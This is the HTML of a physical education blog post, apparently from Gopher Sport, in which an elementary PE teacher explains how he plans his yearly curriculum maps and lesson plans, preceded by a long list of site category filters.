									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe8442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe8442" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067fea3" data-id="067fea3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="18700" class="elementor elementor-18700 elementor-location-single post-33613 post type-post status-publish format-standard has-post-thumbnail hentry category-curriculum-gopher-pe-blog category-teaching-tips-gopher-pe-blog" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8220f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8220f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-103f0de" data-id="103f0de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30083c3 elementor-widget elementor-widget-spacer" data-id="30083c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c02be2 elementor-widget elementor-widget-shortcode" data-id="6c02be2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://blog.gophersport.com">PE Blog</a><span class="separator"> &raquo; </span><span class="last">Conquer Curriculum Planning with Confidence!</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e97fb0 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="7e97fb0" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Conquer Curriculum Planning with Confidence!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7491be8 elementor-align-left elementor-widget elementor-widget-post-info" data-id="7491be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-815cebc elementor-inline-item" itemprop="author">
						<a href="https://blog.gophersport.com/author/mike-chamberlain/">
											<span class="elementor-icon-list-icon">
								<img width="96" height="96" class="elementor-avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" alt="Picture of Mike Chamberlain" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/11/MikeChamberlain-96x96.jpg"><noscript><img width="96" height="96" class="elementor-avatar" src="https://blog.gophersport.com/wp-content/uploads/2021/11/MikeChamberlain-96x96.jpg" alt="Picture of Mike Chamberlain" loading="lazy"></noscript>
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Mike Chamberlain					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a60f28 elementor-widget elementor-widget-theme-post-content" data-id="2a60f28" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Planning your curriculum for the year can be a daunting task, at least I hope it is for you like it is for me. I strongly believe that if you’re not at least a little anxious, you need to rock the boat and try something new. If you like puzzles, you can find joy in planning a curriculum, because trying to fit everything into one school year given your resources, facilities and time is near impossible. I hope to shed some light into how I approach curriculum mapping. Once the year has been laid out, the lesson planning can begin. I’ll touch on that at the end.</p>



<h3 class="wp-block-heading"><strong>BUT WHY??? Why take the time to plan out the school year?</strong></h3>



<p>There are several reasons why I plan out my school year, my units and my lessons. First, it’s the way I was trained, both in college and in my student teaching experiences. My cooperating teachers were masters at planning and preparation – down to even writing out my teacher talk to prepare for the week ahead. This practice allows you to reflect on your teaching before your teaching occurs, which helps you tweak things prior to when they arise in class. You can’t predict everything, but planning and preparation help you solve some of the potential issues.</p>



<p>Another reason for mapping out your school year is to ensure you are covering the units you want. I can look ahead and prepare for unit by unit by gathering the equipment, forming assessments, and reflecting on meeting the appropriate SHAPE standards and benchmarks. Curriculum planning can help you assess your equipment into what you have, what you need, and what you may need to replace prior to the unit occurring.</p>



<p>Lastly, I am passionate about advocating for Physical Education. I want my families, students, colleagues, administration, and community members to be able to see what our school’s Physical Education program is all about. I share the completed curriculum maps through <a href="https://web.seesaw.me/" target="_blank" rel="noreferrer noopener">Seesaw</a>, <a href="https://www.powerschool.com/classroom/schoology-learning/" target="_blank" rel="noreferrer noopener">Schoology</a>, <a href="https://sites.google.com/view/mikechamberlain-dppe/curriculum-framework?authuser=0" target="_blank" rel="noreferrer noopener">a google site</a>, and I post them on the bulletin board near the gym. It is my hope for the students to know what’s coming, the parents to trust and appreciate our program, and community members in and out of the school to know that our program is different, different than what they had when they were an Elementary student. Providing a curriculum map also allows parents to have talking points with their kids. Helping start conversations about what they are learning and what they are soon to learn.</p>



<p><strong>When I approach the new year, I focus on three main questions:</strong> what resources do I have, what do I hope for the students to learn, and what are the logistics for day-to-day physical education.</p>



<h3 class="wp-block-heading"><strong>What resources do I have?</strong></h3>



<p>You are going to have a hard time teaching a unit if you don’t have the equipment, so make a list of what units you can cover with the equipment you have. This would also be a great time to use the <a href="https://blog.gophersport.com/pecalculator/">Gopher Sport Inventory tool</a> to make a list of the equipment you have and begin to work towards equipment you would like. If you do not know the budget for physical education equipment this would be a good thing to look into. If your budget is limited, you should check with your local SHAPE America state organization and host a <a href="https://www.shapeamerica.org/MemberPortal/events/healthmovesminds/default.aspx" target="_blank" rel="noreferrer noopener">health. moves. minds. FUNdraiser event.</a> Not only could the fundraiser help a local nonprofit, help both SHAPE America and your state SHAPE organization, but there are also incentives to earn money to purchase new equipment through a GOPHER gift card.</p>



<p>You will also need to know what facility space you have, both inside and out. You can certainly teach every unit inside a gymnasium, but some units work better in their respected areas. While you are noting the space you have, also note seasons you will need to be aware of that could alter when you teach a unit. For example: I choose to teach football outside in the Fall while the weather is tolerable and save floor hockey, basketball, volleyball for the winter months.</p>



<h3 class="wp-block-heading"><strong>What do you hope for the students to learn?</strong></h3>



<p>Meeting the standards and benchmarks for physical education can be meet several ways, but I see physical educators falling into a few different categories: developing and reinforcing physical skills, achieving an understanding for how to play a game, and developing the whole student. Personally, I put most of my focus towards developing the whole student while developing and reinforcing physical skills, with the help of a variety of games and activities. If an opportunity arises to play an actual game (i.e., soccer, floor hockey, basketball, flag-football, etc.), I will present the opportunity for students to participate, but it is not a sole focus. I see the focus on game play shift into middle and high school, but at the elementary level, my hope to create a love for physical movement. By deciding your focus, it will help you determine the amount of time (class days) you want to devote to a unit and the number of units you can cover.</p>



<h3 class="wp-block-heading"><strong>What are the logistics for day-to-day physical education?</strong></h3>



<p>It is unfortunate that there are differences between how physical education is offered in schools from state to state, district to district and even schools within the same district. I’ve taught with physical educators who have been caught up in the haves and have nots. The most efficient way is to know what you have to work with and make it work. No physical education program is going to look identical. Whether, your students have P.E. every day or once per week, whether you are the only P.E teacher in the school or if there are four, whether your students have P.E. for sixty minutes or 25-minute classes, or whether you have 15 kids per class or 35. Lay out your curriculum based on the logistics of how your school is designed.</p>



<h3 class="wp-block-heading"><strong>My 2023/2024 Curriculum Maps</strong></h3>



<p>I have curriculum maps divided into three groups: Kindergarten, 1st and 2nd grade, and 3rd through 5th. Below, you will see how I chose to create my curriculum map for 3rd through 5th grade.</p>


<a href="https://blog.gophersport.com/wp-content/uploads/2023/08/PDF-to-Embed.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">PDF-to-Embed</a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>



<h3 class="wp-block-heading"><strong>About my curriculum maps and helpful tips:</strong></h3>



<p>&#8211; <strong><u>Columns 1 and 2</u></strong> list the weeks and number of days during the week.</p>



<p>&#8211; <strong><u>How often do you see students?</u></strong> I only see my students once per week, so as I was planning my curriculum, I had to keep the number of weeks teaching to 3-4. Having my students once per week definitely makes it difficult to assess, but with the plan I set up, it allows for both informal and formal observations.</p>



<p>&#8211; <strong><u>Consider weather conditions:</u></strong> I determined the order of my units based on the time of year for weather, as well as, how students typically behave/operate during the year. IE. Team Building for developing a community, Soccer at the beginning since it requires basic movement skills.</p>



<p>&#8211; <strong><u>My warm-up/cool-down</u></strong> incorporates instant activities with a secondary unit focus. By incorporating these into my units, I am able to increase what I cover each week.</p>



<p><strong>&#8211; <u>How will school-wide events affect your planning?</u></strong> I find it helpful to add in School Events. This helps me know if an assembly, concert, etc. may fall during a unit.</p>



<p>&#8211; I choose and teach my lessons/units with the focus on developing the skills while enjoying movement/participation, which means I can develop lessons with skill related games or mini-sided games to practice their skills.<br>&#8211; <strong><u>Regions of Focus and SEL Focus</u></strong> are something I plan to incorporate more regularly, since my school is an International Studies Magnet school. The order for the Regions of Focus was determined by matching units. I also chose to leave the first/last few weeks open for flexibility in beginning/end of year plans. The SEL Focus will incorporate small components of both the resources provided by SHAPE America and Second Step.</p>



<h3 class="wp-block-heading"><strong>Laying out a Lesson Plan</strong></h3>



<p>For me, creating a lesson plan is considered the final preparations before I begin teaching. As I form my lessons, I have a warm-up (usually an instant activity) for the students to complete for the first 5 minutes. We then gather and review prior learning, discuss the plan for the day, and begin with lesson activities. After a few lessons, I gather the students for a closing activity to do quick checks for understanding, review work, and prepare to return to class. I used to write out my lessons in a lesson plan format, but with the Apple TV and projector in the gym, I have enjoyed planning and presenting my lesson plan/slides for the students, along with GIFS and images to assist in learning.</p>



<h3 class="wp-block-heading"><strong>Example Lesson for Racquet Sports</strong></h3>



<figure class="wp-block-image aligncenter size-large is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20921%20533'%3E%3C/svg%3E" alt="1" class="wp-image-33629" width="921" height="533" title="Conquer Curriculum Planning with Confidence! 1" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2023/08/1-1024x593.png 1024w, https://blog.gophersport.com/wp-content/uploads/2023/08/1-300x174.png 300w, https://blog.gophersport.com/wp-content/uploads/2023/08/1-768x445.png 768w, https://blog.gophersport.com/wp-content/uploads/2023/08/1.png 1417w" data-lazy-sizes="(max-width: 921px) 100vw, 921px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2023/08/1-1024x593.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://blog.gophersport.com/wp-content/uploads/2023/08/1-1024x593.png" alt="1" class="wp-image-33629" width="921" height="533" title="Conquer Curriculum Planning with Confidence! 1" srcset="https://blog.gophersport.com/wp-content/uploads/2023/08/1-1024x593.png 1024w, https://blog.gophersport.com/wp-content/uploads/2023/08/1-300x174.png 300w, https://blog.gophersport.com/wp-content/uploads/2023/08/1-768x445.png 768w, https://blog.gophersport.com/wp-content/uploads/2023/08/1.png 1417w" sizes="(max-width: 921px) 100vw, 921px" /></noscript></figure>



